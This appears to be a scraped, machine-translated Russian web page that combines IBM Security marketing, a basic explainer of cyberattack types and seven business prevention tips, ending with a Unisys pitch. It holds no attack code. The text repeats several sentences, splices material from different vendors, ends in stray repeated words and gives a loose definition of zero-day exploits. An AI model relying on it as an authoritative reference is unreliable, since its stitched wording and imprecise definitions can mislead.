Киберпреступность может нарушить работу предприятия и нанести ему ущерб. Например, в 2021 году средняя стоимость утечки данных составила 4,24 миллиона долларов США во всем мире и 9,05 миллиона долларов США в США. Эти расходы включают обнаружение и реагирование на нарушение, стоимость простоя и упущенную выгоду, а также долгосрочный ущерб репутации бизнеса и его бренда. А в случае компрометации PII это может привести к потере доверия клиентов, штрафам регулирующих органов и даже судебным искам.

Эти расходы включают обнаружение и реагирование на нарушение, стоимость простоя и упущенную выгоду, а также долгосрочный ущерб репутации бизнеса и его бренда. А в случае компрометации PII это может привести к потере доверия клиентов, штрафам регулирующих органов и даже судебным искам.

Преобразуйте свою программу безопасности с помощью крупнейшего поставщика корпоративной безопасности.

См. решения IBM Security® Услуги по управлению угрозамиПолучите интеллектуальный интегрированный унифицированный подход к управлению угрозами, который поможет вам обнаруживать сложные угрозы, быстро и точно реагировать и восстанавливаться после сбоев.

Ознакомьтесь с услугами IBM по управлению угрозами Решения для защиты данных Будь то локальные или гибридные облачные среды, решения для защиты данных помогут вам получить более полную информацию и информацию для расследования и устранения угроз, обеспечивая при этом контроль и соответствие требованиям в реальном времени.

Подход с нулевым доверием направлен на обеспечение безопасности каждого пользователя, каждого устройства, каждого соединения, каждый раз.

См. Решения IBM Security с нулевым доверием IBM Cloud Pak® для безопасностиПолучите представление об угрозах и рисках и быстрее реагируйте с помощью автоматизации. Ознакомьтесь с интегрированной платформой безопасности.

Исследуйте платформу Решения для флэш-памяти Упростите управление данными и инфраструктурой с помощью унифицированного семейства платформ IBM FlashSystem®, которое упрощает администрирование и эксплуатацию в локальных, гибридных облачных, виртуализированных и контейнерных средах.

Рост тенденций удаленной работы и взаимосвязанности конечных точек сопряжен с собственным набором проблем кибербезопасности. Для борьбы с ними необходим современный инструмент реагирования и обнаружения конечных точек на основе искусственного интеллекта, который может упреждающе блокировать и изолировать угрозы вредоносных программ и программ-вымогателей, а также продвигать безопасность конечных точек в мир с нулевым доверием.

Исследуйте EDRТоп-10 уязвимостей кибербезопасности

Узнайте о состоянии современных уязвимостей кибербезопасности, уязвимостях, которые остаются неисправленными, а также о 10 наиболее распространенных уязвимостях и рисках (CVE) для предприятий в 2020 году.

Последние новости о кибератаках

Читайте последние новости о кибератаках, от кибербанд до причин роста числа кибератак.

Что такое кибератака? | Определение кибератаки

Что такое кибератака?

Кибератака — это попытка вывести из строя компьютеры, украсть данные или использовать взломанную компьютерную систему для проведения дополнительных атак. Киберпреступники используют различные методы для запуска кибератаки, включая вредоносное ПО, фишинг, программу-вымогатель, атаку «человек посередине» и другие методы.

Типы кибератак

Вредоносное ПО

Вредоносное ПО — это термин, описывающий вредоносное программное обеспечение, включая программы-шпионы, программы-вымогатели, вирусы и черви. Вредоносное ПО проникает в сеть через уязвимость, обычно когда пользователь щелкает опасную ссылку или вложение электронной почты, которое затем устанавливает опасное программное обеспечение.

Фишинг

Фишинг — это метод отправки мошеннических сообщений, якобы исходящих из надежного источника, обычно по электронной почте. Цель состоит в том, чтобы украсть или получить конфиденциальные данные, такие как данные кредитной карты и данные для входа, или установить вредоносное ПО на компьютер жертвы. Фишинг становится все более распространенной киберугрозой.

Атака «человек посередине»

Атаки «человек посередине» (MitM), также называемые атаками с прослушиванием, происходят, когда злоумышленники внедряются в двухстороннюю транзакцию. Как только злоумышленники прерывают трафик, они могут фильтровать и красть данные.

Две общие точки входа для атак MitM:

- В незащищенном общедоступном Wi-Fi злоумышленники могут вставить себя между устройством посетителя и сетью. Сам того не зная, посетитель передает всю информацию через злоумышленника.

- После проникновения вредоносного ПО на устройство; злоумышленник может установить программное обеспечение для обработки всей информации жертвы.

Атака типа «отказ в обслуживании»

Атака типа «отказ в обслуживании» заполняет системы, серверы или сети трафиком, который истощает ресурсы и полосу пропускания. Это делает систему неспособной выполнять законные запросы. Злоумышленники также используют несколько скомпрометированных устройств для запуска этой атаки. Это известно как атака распределенного отказа в обслуживании (DDoS).

Внедрение SQL

Внедрение языка структурированных запросов (SQL) происходит, когда злоумышленник вставляет вредоносный код на сервер, использующий SQL, и заставляет сервер раскрывать информацию, которую он обычно не раскрывает. Злоумышленник может выполнить SQL-инъекцию, просто отправив вредоносный код в окно поиска уязвимого веб-сайта.

Эксплойт нулевого дня

Эксплойт нулевого дня срабатывает после объявления сетевой уязвимости, но до внедрения исправления или решения. Злоумышленники нацелены на обнаруженную уязвимость в течение этого промежутка времени. Обнаружение угрозы уязвимости нулевого дня требует постоянной осведомленности.

Обнаружение угрозы уязвимости нулевого дня требует постоянной осведомленности.

Туннелирование DNS

Туннелирование DNS использует протокол DNS для передачи трафика, отличного от DNS, через порт 53. Он отправляет трафик HTTP и других протоколов через DNS. Существуют различные законные причины для использования туннелирования DNS. Однако существуют и злонамеренные причины для использования DNS-туннелирования VPN-сервисов. Их можно использовать для маскировки исходящего трафика под DNS, скрывая данные, которые обычно передаются через интернет-соединение. Для злонамеренного использования DNS-запросы манипулируются для передачи данных из скомпрометированной системы в инфраструктуру злоумышленника. Его также можно использовать для обратных вызовов управления и контроля из инфраструктуры злоумышленника в скомпрометированную систему.

Какие примеры кибератак?

Вот несколько примеров распространенных кибератак и типов утечек данных:

- Кража личных данных, мошенничество, вымогательство

- Вредоносное ПО, фишинг, рассылка спама, спуфинг, шпионское ПО, трояны и вирусы

- Украденное оборудование, такое как ноутбуки или мобильные устройства

- Атаки типа «отказ в обслуживании» и распределенные атаки типа «отказ в обслуживании»

- Нарушение доступа

- Перехват пароля

- Инфильтрация системы

- Дефейс веб-сайта

- Эксплойты частных и общедоступных веб-браузеровv

- Злоупотребление мгновенными сообщениями

- Кража интеллектуальной собственности (ИС) или несанкционированный доступ

Что происходит во время кибератаки?

Кибератака происходит, когда киберпреступники пытаются получить незаконный доступ к электронным данным, хранящимся на компьютере или в сети. Намерение может состоять в том, чтобы нанести ущерб репутации или нанести вред бизнесу или лицу, или украсть ценные данные. Кибератаки могут быть нацелены на отдельных лиц, группы, организации или правительства.

Намерение может состоять в том, чтобы нанести ущерб репутации или нанести вред бизнесу или лицу, или украсть ценные данные. Кибератаки могут быть нацелены на отдельных лиц, группы, организации или правительства.

Способы предотвращения кибератак

Мы рекомендуем использовать 7 основных стратегий для защиты малого и среднего бизнеса или организации от кибератак.

ИСПОЛЬЗОВАТЬ Многофакторную аутентификацию

Один из наиболее эффективных способов предотвращения кибератак — включить многофакторную аутентификацию для всех приложений, имеющих доступ к Интернету в организации.

Наличие только пароля для входа в систему для сотрудников недостаточно. Если пароли сотрудников будут скомпрометированы в результате взлома или фишинга, киберпреступники могут легко получить доступ к системам.

Включение процесса многофакторной аутентификации для входа в систему потребует от сотрудников предоставления нескольких частей информации вместо одной. В результате безопасность будет повышена. Любому неавторизованному лицу будет намного сложнее получить доступ к системам.

Любому неавторизованному лицу будет намного сложнее получить доступ к системам.

СОЗДАЙТЕ надежные средства внутреннего контроля

Для предотвращения кибератак в организации также важно наличие надежных внутренних средств контроля. Средства управления доступом помогут гарантировать, что доступ к системе будет обновлен сразу после того, как сотрудники, подрядчики и поставщики покинут организацию.

Контроль доступа к системе необходим для предотвращения кибератак. Когда кто-то покидает организацию, доступ должен быть отозван по соображениям безопасности. Если доступ не будет отозван для бывших сотрудников, подрядчиков и других соответствующих сторон, они могут получить доступ к организационной системе позже.

Контролируя, кто имеет доступ к системам организации, можно обеспечить большую безопасность и предотвратить угрозы безопасности и потенциальные проблемы в будущем.

УПРАВЛЕНИЕ Сторонней безопасностью

Для предотвращения кибератак и угроз безопасности также важно принимать меры для управления сторонними киберрисками.

Важно понимать ответственность, когда речь идет о сторонней безопасности. Если есть какие-либо поставщики или третьи лица, которым необходимо получить доступ к организационной системе, крайне важно осознавать риски и обеспечивать повышенную безопасность.

Создание строгих мер безопасности, выявление потенциальных киберугроз и мониторинг сети имеют решающее значение для обеспечения безопасности системы.

ОБУЧЕНИЕ сотрудников организаций

Обучение сотрудников также является одним из важнейших ключей к повышению безопасности бизнеса.

Организация должна проводить обучение по вопросам кибербезопасности при приеме на работу новых сотрудников. Сотрудники должны регулярно проходить дополнительное обучение. Проведение ежегодных учебных занятий может помочь убедиться, что весь персонал знает, как защищаться от угроз безопасности.

Также важно информировать всех сотрудников организации о фишинге. Сотрудники должны знать, что считается и что не считается обычным запросом по электронной почте и другими способами переписки.

Это создаст более безопасный бизнес-режим.

СОЗДАТЬ резервные копии данных

Организация должна регулярно делать резервные копии важных бизнес-данных. Резервное копирование данных — важный способ поддержания бизнеса в рабочем состоянии. Это важная мера, позволяющая избежать наихудшего сценария, при котором будут потеряны важные бизнес-данные.

Обеспечение регулярного резервного копирования данных гарантирует, что, что бы ни случилось, бизнес не понесет полную потерю.

ПОДДЕРЖИВАЙТЕ обновление всей системы

Поддержание систем и бизнес-программ в актуальном состоянии также является важной частью защиты любого бизнеса. Использование новейшего программного обеспечения делает данные более безопасными, а также помогает бизнесу оставаться сильным, несмотря ни на что в долгосрочной перспективе.

Несмотря на то, что некоторые владельцы бизнеса разочаровываются в постоянных обновлениях, они необходимы. Время от времени в программном обеспечении для бизнеса будут появляться новые проблемы и уязвимости. Существуют обновления для исправления уязвимостей программного обеспечения и защиты от потенциальных угроз безопасности.

Существуют обновления для исправления уязвимостей программного обеспечения и защиты от потенциальных угроз безопасности.

Иногда обновления программного и аппаратного обеспечения связаны со значительными расходами. Тем не менее, результат, как правило, того стоит.

УСТАНОВИТЕ антивирусное программное обеспечение и брандмауэр

Наконец, необходимо предотвратить нарушения безопасности и кибератаки, установив антивирусное программное обеспечение. На каждом компьютере в организации должен быть установлен антивирус, который необходимо регулярно обновлять. Следует убедиться, что брандмауэр всегда на месте.

Как Unisys может защитить от кибератак?

Unisys является надежным партнером для управления вашими глобальными рисками безопасности, используя наших опытных консультантов по стратегической безопасности, чтобы привести ваш бизнес и технологии в соответствие с процессами, инструментами и методами в соответствии с устойчивостью вашей организации к рискам, при этом систематически переходя на более эффективную программу безопасности.

также

также также

также